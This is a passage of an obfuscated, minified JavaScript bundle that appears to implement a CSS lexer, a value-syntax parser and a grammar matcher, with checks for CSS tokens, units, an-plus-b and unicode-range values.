r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new 